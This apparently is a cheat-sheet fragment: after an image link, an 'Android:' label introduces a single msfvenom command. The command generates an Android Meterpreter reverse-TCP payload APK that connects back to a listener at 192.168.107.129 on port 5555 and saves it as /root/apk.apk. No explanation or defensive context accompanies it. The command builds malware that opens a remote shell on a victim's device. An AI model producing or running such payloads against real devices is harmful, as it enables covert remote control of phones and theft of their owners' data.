 Android:msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.107.129 LPORT=5555 R > /root/apk.apk